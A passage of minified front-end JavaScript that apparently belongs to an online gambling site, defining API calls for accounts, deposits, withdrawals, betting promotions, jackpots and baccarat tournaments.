Vn})),i.d(u,"checkNameAndPhone",(function(){return zn})),i.d(u,"depositExchangeInfo",(function(){return Wn})),i.d(u,"queryCnyDomainList",(function(){return Yn})),i.d(u,"swiftAction",(function(){return Qn}));var h={};i.r(h),i.d(h,"QUERY_REBATE_INFO",(function(){return Kn})),i.d(h,"CREATE_REBATE",(function(){return Xn}));var p={};i.r(p),i.d(p,"createWithdrawRequest",(function(){return ts})),i.d(p,"createPointWithdrawRequest",(function(){return es})),i.d(p,"withDrawValidateFront",(function(){return is})),i.d(p,"payMoneyBack",(function(){return ns})),i.d(p,"queryJ9LackFlow",(function(){return ss})),i.d(p,"withDrawAmountLimit",(function(){return as})),i.d(p,"scheduleWithdraw",(function(){return os})),i.d(p,"zydCreate",(function(){return rs}));var f={};i.r(f),i.d(f,"verifyFundPwd",(function(){return ds}));var g={};i.r(g),i.d(g,"mmPayChannel",(function(){return hs})),i.d(g,"mmWithdrawOrderDetail",(function(){return ps})),i.d(g,"mmSubDetails",(function(){return fs})),i.d(g,"mmProcessingRequest",(function(){return gs})),i.d(g,"mmWithDrawConfirm",(function(){return ms})),i.d(g,"mmWithDrawConfirmV2",(function(){return vs})),i.d(g,"checkDepositChannel",(function(){return Cs})),i.d(g,"uploadImgV3",(function(){return ws})),i.d(g,"depositDetailV2",(function(){return ys})),i.d(g,"depositOperateV2",(function(){return bs}));var m={};i.r(m),i.d(m,"getHBYTotalAndMarquee",(function(){return Ls})),i.d(m,"getHBYStatus",(function(){return xs})),i.d(m,"getHBYRecord",(function(){return Ps})),i.d(m,"getHBYPending",(function(){return Es})),i.d(m,"getHBYApply",(function(){return Ss}));var v={};i.r(v),i.d(v,"uefaTeamInfo",(function(){return Ts})),i.d(v,"uefaApply",(function(){return Ds})),i.d(v,"uefaBetTeamInfo",(function(){return ks})),i.d(v,"uefaQueryWeekPrize",(function(){return Bs})),i.d(v,"uefaGetWeekPrize",(function(){return Ns})),i.d(v,"uefaFirstBet",(function(){return Ms})),i.d(v,"uefaQueryHistory",(function(){return Os})),i.d(v,"uefaGetGift",(function(){return Fs}));var C={};i.r(C),i.d(C,"queryfbEvents",(function(){return js})),i.d(C,"queryfbSingleTicket",(function(){return _s})),i.d(C,"fbBet",(function(){return Hs}));var w={};i.r(w),i.d(w,"getBJLTotalAndMarquee",(function(){return Vs})),i.d(w,"getBJLPrize",(function(){return zs})),i.d(w,"getBJLStatus",(function(){return Ws})),i.d(w,"getBJLPrizeRecord",(function(){return Ys})),i.d(w,"getBJLDraw",(function(){return Qs})),i.d(w,"getBJLApply",(function(){return Js})),i.d(w,"getBJLTeamInfo",(function(){return Zs})),i.d(w,"getBJLVoteStatus",(function(){return qs})),i.d(w,"getBJLVote",(function(){return Ks}));var y=i("40c5"),b=i("a026"),A=i("f121");const L=A["a"].apiNameSpace,x=t=>b["default"].http.post(L+"/customer/loginEx",t),P=t=>b["default"].http.post(L+"/customer/login",t),E=t=>b["default"].http.post(L+"/customer/loginByName",t),S=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/loginByMobileEx",e)},I=t=>b["default"].http.post(L+"/customer/loginByEmail",t),T=t=>b["default"].http.post(L+"/customer/mail-login-by-code",t),D=t=>b["default"].http.post(L+"/customer/getByLoginName",t),k=t=>b["default"].http.post(L+"/customer/loginByMobileNo",t),B=t=>b["default"].http.post(L+"/customer/preLogin",t),N=t=>b["default"].http.post(L+"/captcha/generate",t),M=t=>b["default"].http.post(L+"/captcha/generateCaptcha",t),O=t=>b["default"].http.post(L+"/captcha/validate",t),F=t=>b["default"].http.post(L+"/customer/preCreateAccount",t),R=t=>b["default"].http.post(L+"/captcha/validateCaptcha",t),j=t=>b["default"].prototype.$http.post(L+"/captcha/generateSlider",t),_=t=>b["default"].prototype.$http.post(L+"/captcha/validateSlider",t),H=t=>{let e={...t};return b["default"].http.post(L+"/phone/sendCodeByLoginName",e)},G=t=>b["default"].http.post(L+"/customer/checkLoginName",t),U=t=>b["default"].http.post(L+"/customer/createAccountByMobileNo",t),V=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),z=t=>b["default"].http.post(L+"/customer/createAccountTg",{...t,isNeedLoginName:!1}),W=t=>{let e={...t,needVisitFingerPrintId:!0};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/createRealAccount",e)},Y=t=>b["default"].http.post(L+"/customer/createAccountByEmail",{...t,needVisitFingerPrintId:!0}),Q=t=>b["default"].http.post(L+"/customer/logoutV2",t),J=t=>b["default"].http.post(L+"/customer/disable",t),Z=t=>b["default"].http.post(L+"/customer/modifyPwdBySmsCode",t),q=t=>b["default"].http.post(L+"/customer/modifyPwdByCode",t),K=t=>b["default"].http.post(L+"/customer/modify",t),X=t=>b["default"].http.post(L+"/phone/bind",t),$=t=>b["default"].http.post(L+"/phone/updateBind",t),tt=t=>b["default"].http.post(L+"/email/sendCode",t),et=t=>b["default"].http.post(L+"/email/sendCodeByLoginName",t),it=t=>b["default"].http.post(L+"/email/verifySmsCode",t),nt=t=>b["default"].http.post(L+"/email/bind",t),st=t=>b["default"].http.post(L+"/email/updateBind",t),at=t=>b["default"].http.post(L+"/customer/modifyTempLoginName",t),ot=t=>b["default"].http.post(L+"/customer/modify",t),rt=t=>b["default"].http.post(L+"/customer/modifyPwd",t),ct=t=>b["default"].http.post(L+"/customer/checkPhoneAndBankCard",t),lt=t=>b["default"].http.post(L+"/phone/updateBindByManual",t),dt=t=>b["default"].http.post(L+"/createDownlineAccount",t),ut=t=>b["default"].http.post(L+"/customer/loginWith2FA",t),ht=t=>b["default"].http.post(L+"/createVIPTempTicket",t),pt=t=>b["default"].http.post(L+"/verifyTempAuthTicket",t),ft=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),gt=A["a"].apiNameSpace,mt=A["a"].apiExtraNameSpace,vt=t=>b["default"].http.post(gt+"/webToken",t),Ct=t=>b["default"].http.post(gt+"/init",t),wt=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/callback",e)},yt=t=>b["default"].http.post(gt+"/im/customerManager",t),bt=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/phone/sendCode",e)},At=t=>b["default"].http.post(gt+"/areaLimitV2",t),Lt=t=>b["default"].http.post(gt+"/phone/verifySmsCode",t),xt=t=>b["default"].http.post(gt+"/welcome",t),Pt=t=>b["default"].http.post(gt+"/liveChatAddressOCSS",t),Et=t=>b["default"].http.post(mt+"/customer/queryLineByName",t),St=t=>b["default"].http.post("/api/vip/onLineUrl",t),It=()=>b["default"].http.post(gt+"/constant/query",{keys:["CHECK_LACK_FLOW_TIME_OUT"]}),Tt=t=>b["default"].http.post(gt+"/constant/query",t),Dt=(t,e)=>b["default"].http.post(mt+"/test/timeout",t,{timeout:e}),kt=t=>b["default"].http.post(gt+"/customer/saveFingerPrint",{...t,noShowErr:!0}),Bt=t=>b["default"].http.post(gt+"/fingerprint/getJS",{...t,noShowErr:!0}),Nt=t=>b["default"].http.post(gt+"/customer/recordUserTrace",t),Mt=t=>b["default"].http.post(gt+"/dynamic/query",t),Ot=t=>b["default"].http.post(gt+"/merge/whiteList",t),Ft=t=>b["default"].http.post(gt+"/firstAccess/check",t),Rt=t=>b["default"].http.post(gt+"/createTempAuthTicket",t),jt=t=>b["default"].http.post(gt+"/customer/reservedInfo",t),_t=()=>b["default"].http.post(gt+"/query/callCodes");var Ht=i("e5bf");const Gt=A["a"].apiNameSpace,Ut=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Gt+"/letter/query",t)),Vt=t=>b["default"].http.post(Gt+"/letter/view",t),zt=t=>b["default"].http.post(Gt+"/letter/delete",t),Wt=t=>b["default"].http.post(Gt+"/letter/batchViewLetter",t),Yt=t=>b["default"].http.post(Gt+"/letter/countUnread",t);var Qt=i("c24f");const Jt=A["a"].apiNameSpace,Zt=A["a"].apiExtraNameSpace,qt=t=>b["default"].http.post(Zt+"/promo/exchangeLuckyRepayment",t),Kt=t=>b["default"].http.post(Jt+"/home/pc",t),Xt=t=>b["default"].http.post(Jt+"/activity/popUpCheck",{...t,noDialog:!0}),$t=t=>b["default"].http.post(Jt+"/activity/popUpGetPrize",{...t,needNewFingerPrintId:!0}),te=t=>b["default"].http.post(Jt+"/promo/pre/approve",t),ee=t=>b["default"].http.post(Zt+"/activity/fastSign/queryFastRegAward",t),ie=t=>b["default"].http.post(Zt+"/activity/fastSign/fsFetchMyPrize",t),ne=t=>b["default"].http.post(Jt+"/promo/monthData",t),se=t=>b["default"].http.post(Jt+"/withdraw/checkFlm",t),ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),oe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/fetchMyPrize",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",loginName:t.loginName,...t}}),re=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"DEkFQmXHvU",productId:"H86",url:"/flr/apply",loginName:t.loginName,extraDataMap:{...t}}}),ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebatePrizeInfo",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",...t}}),le=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayRank",noDialog:!0,paramObj:{productId:"H86"}}),de=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayPopCheck",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),ue=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),he=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),pe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),fe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),ge=()=>b["default"].http.post(Jt+"/activity/proxy?marquee",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/marquee"}}),me=()=>b["default"].http.post(Jt+"/activity/proxy?rank",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/rank"}}),ve=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusInfo",noDialog:!0,paramObj:{productId:"H86",...t}}),Ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"fAalnEektP",productId:"H86",extraDataMap:{...t}}}),we=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusRank",noDialog:!0,paramObj:{productId:"H86"}}),ye=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusHistory",noDialog:!0,paramObj:{productId:"H86"}}),be=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusData",noDialog:!0,paramObj:{productId:"H86"}}),Ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusGlobalPopUp",noDialog:!0,paramObj:{productId:"H86",...t}}),Le=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),xe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"VVW3Pz8H9c",drawCount:"1",productId:"H86",loginName:t.loginName}}),Pe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",extraDataMap:{...t}}}),Ee=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:t.activityCode,productId:"H86",url:t.url||"/whiteList",loginName:t.loginName}}),Se=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",url:"/hyr/apply",loginName:t.loginName,extraDataMap:{...t}}}),Ie=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayHistory",noDialog:!0,paramObj:{productId:"H86",...t},...t}),Te=t=>b["default"].http.post(Jt+"/deposit/currencyExchange",t),De=t=>b["default"].http.post(Jt+"/activity/fastSign/checkMasterAward",t),ke=t=>b["default"].http.post(Jt+"/activity/festiveGift/queryFestivalGift",t),Be=t=>b["default"].http.post(Jt+"/shopMall/proxy",{uri:"/api/mall/ship/addShipAddress",loginName:t.loginName,paramObj:{...t}}),Ne=t=>b["default"].http.post(Zt+"/match/agBaccarat/raceRank",t),Me=t=>b["default"].http.post(Zt+"/match/agBaccarat/honor",t),Oe=t=>b["default"].http.post(Zt+"/match/agBaccarat/inMonthMatch",t),Fe=t=>b["default"].http.post(Zt+"/match/agBaccarat/matchRank",t),Re=t=>b["default"].http.post(Zt+"/match/agBaccarat/monthMatch",t),je=t=>b["default"].http.post(Zt+"/match/agBaccarat/userRecord",t),_e=t=>b["default"].http.post(Zt+"/match/agBaccarat/totalBonus",t),He=t=>b["default"].http.post(Zt+"/match/agBaccarat/userTicket",t),Ge=t=>b["default"].http.post(Zt+"/match/agBaccarat/ticketPrice",t),Ue=t=>b["default"].http.post(Zt+"/match/agBaccarat/buyTicket",t),Ve=t=>b["default"].http.post(Zt+"/tournament/isDisplay",t),ze=t=>b["default"].http.post(Zt+"/tournament/liveAddress",t),We=t=>b["default"].http.post(Zt+"/tournament/getLiveAnchorVoteList",t),Ye=t=>b["default"].http.post(Zt+"/tournament/liveVote",t),Qe=t=>b["default"].http.post(Jt+"/activity/firstDeposit/depositMission",t),Je=t=>b["default"].http.post(Zt+"/activity/firstDeposit/depositData",t),Ze=t=>b["default"].http.post(Jt+"/activity/firstDeposit/checkFdStatus",t),qe=t=>b["default"].http.post(Jt+"/freeGame/query",t),Ke=t=>b["default"].http.post(Jt+"/freeGame/updateGame",t),Xe=t=>b["default"].http.post(Jt+"/game/mt/mtRank",t),$e=t=>b["default"].http.post(Zt+"/activity/christmas/csMission",t),ti=t=>b["default"].http.post(Zt+"/activity/christmas/csApply",t),ei=t=>b["default"].http.post(Zt+"/activity/christmas/csDraw",t),ii=t=>b["default"].http.post(Zt+"/activity/christmas/csMarquee",t),ni=t=>b["default"].http.post(Zt+"/activity/christmas/csHistory",t),si=t=>b["default"].http.post(Zt+"/activity/christmas/csApplyTest",t),ai=t=>b["default"].http.post(Jt+"/game/agBaccarat/inMonthMatch",t),oi=t=>b["default"].http.post(Jt+"/game/agBaccarat/raceRank",t),ri=t=>b["default"].http.post(Jt+"/game/agBaccarat/userTicket",t),ci=t=>b["default"].http.post(Jt+"/game/agBaccarat/userRecord",t),li=t=>b["default"].http.post(Jt+"/game/agBaccarat/getChampionByRid",t),di=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,extraDataMap:{pageNo:t.pageNo||1,pageSize:5},url:"/vip/activityList"}}),ui=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/activityWindow"}}),hi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/markRead"}}),pi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",extraDataMap:{...t}}}),fi=t=>b["default"].http.post(Jt+"/game/stat/groupByGameKind",t),gi=A["a"].apiNameSpace,mi=A["a"].apiExtraNameSpace,vi=()=>b["default"].http.post(mi+"/api/firstLogin"),Ci=t=>b["default"].http.post(gi+"/domain/domainURL",t),wi=t=>b["default"].http.post(gi+"/domain/storeDomainFeedback",t),yi=A["a"].apiNameSpace,bi=(A["a"].apiExtraNameSpace,"PC"),Ai=t=>b["default"].http.post(yi+"/activity/v2/queryRegularActivity",{...t,displayEndpointType:bi}),Li=(t,e)=>b["default"].http.post(yi+"/activity/collectPrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),xi=()=>b["default"].http.post(yi+"/activity/v2/getUnreadStatistics",{missionCenterOnly:!0}),Pi=t=>b["default"].http.post(yi+"/activity/markActivityRead",t),Ei=t=>b["default"].http.post(yi+"/activity/queryAllCustomerPrize",{...t,displayEndpointType:bi}),Si=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/activity/queryActivityDetailByCode",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Ii=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotAmount",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86"}}),Ti=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawQualified",isNeedLoading:!1,noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Di=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawRecord",noDialog:!0,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),ki=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotHistory",noDialog:!0,isNeedLoading:!1,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Bi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/draw",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ni=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsync",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Mi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncProgress",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Oi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncCancel",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Fi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJpDrawPoolDetais",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ri=()=>b["default"].http.post(yi+"/activity/config/list",{conKeys:["2025eGameJackpotDraw"],productId:"H86"}),ji=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_task_detail",loginName:t.loginName}}),_i=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,isNeedLoginName:!1,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/inactive/query_task_detail",loginName:t.loginName}}),Hi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",loginName:t.loginName,extraDataMap:{...t}}}),Gi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_prize_list",loginName:t.loginName,extraDataMap:{...t}}}),Ui=(t,e)=>b["default"].http.post(yi+"/activity/collectMorePrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),Vi=A["a"].apiNameSpace,zi=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Vi+"/customer/verifyWithdrawPassword",t)),Wi=t=>b["default"].http.post(Vi+"/customer/modify",t),Yi=t=>b["default"].http.post(Vi+"/phone/bind",t),Qi=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(Vi+"/phone/sendCode",e)},Ji=t=>b["default"].http.post(Vi+"/email/bind",t),Zi=t=>b["default"].http.post(Vi+"/email/sendCode",t),qi=t=>b["default"].http.post(Vi+"/customer/modifyPwd",t),Ki=t=>b["default"].http.post(Vi+"/email/verifySmsCode",t),Xi=t=>b["default"].http.post(Vi+"/phone/verifySmsCode",t),$i=t=>b["default"].http.post(Vi+"/phone/sendCodeByLoginName",t),tn=t=>b["default"].http.post(Vi+"/email/sendCodeByLoginName",t),en=t=>b["default"].http.post(Vi+"/email/updateBind",t);var nn=i("cd91");const sn=A["a"].apiNameSpace,an=t=>b["default"].http.post(sn+"/account/create",t),on=t=>b["default"].http.post(sn+"/account/query",t),rn=t=>b["default"].http.post(sn+"/account/delete",t),cn=t=>b["default"].http.post(sn+"/account/createGoldAccount",t),ln=t=>b["default"].http.post(sn+"/account/checkEzPayRegister",{...t,isNeedLoading:!1}),dn=t=>b["default"].http.post(sn+"/getConfig",t),un=t=>b["default"].http.post(sn+"/account/createEzPayAccount",t),hn=t=>b["default"].http.post(sn+"/account/setDefaultBankCard",t),pn=t=>b["default"].http.post(sn+"/customer/getCryptoWalletBalance",{...t,showFlag:0,flag:2,defaultCurrency:"CNY,USDT"}),fn=t=>b["default"].http.post(sn+"/deposit/queryCreditExchangeQualification",{...t,noDialog:!0}),gn=t=>b["default"].http.post(sn+"/deposit/createCreditExchange",t),mn=t=>b["default"].http.post(sn+"/account/queryBanks",t),vn=t=>b["default"].http.post(sn+"/account/checkGoldValidate",t),Cn=A["a"].apiNameSpace,wn=A["a"].apiExtraNameSpace,yn=t=>b["default"].http.post(Cn+"/deposit/queryPayWaysV3",t),bn=t=>b["default"].http.post(Cn+"/deposit/queryAmountList",t),An=t=>b["default"].http.post(Cn+"/deposit/BQPayment",t),Ln=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrder",t),xn=t=>b["default"].http.post(Cn+"/deposit/createOrder",t),Pn=()=>b["default"].http.post(Cn+"/deposit/getOrderFromCache"),En=()=>b["default"].http.post(Cn+"/deposit/check",{queryC2cOrder:"1"});function Sn(t){return b["default"].http.post(Cn+"/deposit/queryOnlineBanks",t)}const In=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrderV2",t);function Tn(t){return b["default"].http.post(Cn+"/deposit/createCryptoCoinDepositOrder",t)}const Dn=t=>b["default"].http.post(Cn+"/deposit/uploadCertificates",t,{timeout:12e4});function kn(){return b["default"].http.post(Cn+"/clearCache")}const Bn=t=>b["default"].http.post(Cn+"/deposit/checkUploadCertificatesStatus",t),Nn=t=>b["default"].http.post(Cn+"/deposit/confirmation",t),Mn=t=>b["default"].http.post(Cn+"/pointExchange/getUrl",t),On=t=>b["default"].http.post(wn+"/deposit/getUserTransactions",t),Fn=t=>b["default"].http.post(Cn+"/deposit/queryDepositCounter",t),Rn=t=>b["default"].http.post(Cn+"/deposit/cancelDeposit",t),jn=t=>b["default"].http.post(Cn+"/deposit/queryAmountListV2",t),_n=t=>b["default"].http.post(Cn+"/deposit/bigDeposit",t),Hn=t=>b["default"].http.post(Cn+"/deposit/unconfirmedTrade",t),Gn=t=>b["default"].http.post(Cn+"/deposit/getKybbSupport",t),Un=t=>b["default"].http.post(Cn+"/deposit/depositDetailV2",t),Vn=t=>b["default"].http.post(Cn+"/customer/queryCustomers",t),zn=t=>b["default"].http.post(Cn+"/deposit/checkNameAndPhone",t),Wn=t=>b["default"].http.post(Cn+"/deposit/depositExchangeInfo",t),Yn=t=>b["default"].http.post(Cn+"/deposit/queryCnyDomainList",t),Qn=t=>b["default"].http.post(Cn+"/deposit/swiftAction",t);var Jn=i("89cb"),Zn=i("96b4");const qn=A["a"].apiNameSpace,Kn=t=>b["default"].http.post(qn+"/xm/calcAmountV2",{...t}),Xn=t=>b["default"].http.post(qn+"/xm/createRequest",{...t}),$n=A["a"].apiNameSpace,ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post($n+"/withdraw/createRequest",t)),es=t=>b["default"].http.post($n+"/withdraw/createTransferToPE",t),is=t=>b["default"].http.post($n+"/withdraw/validateFront",t),ns=t=>b["default"].http.post($n+"/repayment/create",t),ss=(t,e)=>b["default"].http.post($n+"/withdraw/queryJ9LackFlow",t,{timeout:e}),as=t=>b["default"].http.post($n+"/withdraw/withdrawConstant",t),os=t=>b["default"].http.post($n+"/activity/scheduleWithdraw",t),rs=t=>b["default"].http.post($n+"/repayment/zydCreate",t);function cs(t){return Object.assign({},t,{encrypt:!0})}const ls=A["a"].apiNameSpace,ds=t=>b["default"].http.post(ls+"/customer/verifyWithdrawPassword",cs(t),{noShowErr:!0}),us=A["a"].apiNameSpace,hs=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(us+"/withdraw/checkWithdrawChannel",t)),ps=t=>b["default"].http.post(us+"/withdraw/getMMWithDrawDetailV2",t),fs=t=>b["default"].http.post(us+"/withdraw/mm/sub-orders/details",t),gs=t=>b["default"].http.post(us+"/withdraw/queryMMProcessingOrder",t),ms=t=>b["default"].http.put(us+"/withdraw/mm/orders/confirmations",t),vs=t=>b["default"].http.post(us+"/withdraw/withdrawOperateV2",t),Cs=t=>b["default"].http.post(us+"/deposit/checkDepositChannel",t),ws=t=>b["default"].http.post(us+"/deposit/uploadImgV3",t,{timeout:12e4}),ys=t=>b["default"].http.post(us+"/deposit/depositDetailV2",t),bs=t=>b["default"].http.post(us+"/deposit/depositOperateV2",t),As=A["a"].apiNameSpace,Ls=()=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/totalAndMarquee"}}),xs=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/status",...t}}),Ps=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/prize",...t}}),Es=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/pending",...t}}),Ss=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/apply",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Is=A["a"].apiNameSpace,Ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",url:"/ozbyr/teamInfo"}})),Ds=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",needNewFingerPrintId:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,extraDataMap:{betTeam:t.betTeam},url:"/ozbyr/apply"}}),ks=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,url:"/ozbyr/betTeamInfo"}}),Bs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,url:"/ozbzfl/queryPrizeInfo"}}),Ns=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId},url:"/ozbzfl/apply"}}),Ms=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"8rAAepFaVR",productId:"H86",loginName:t.loginName,url:"/ozbbx/apply"}}),Os=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!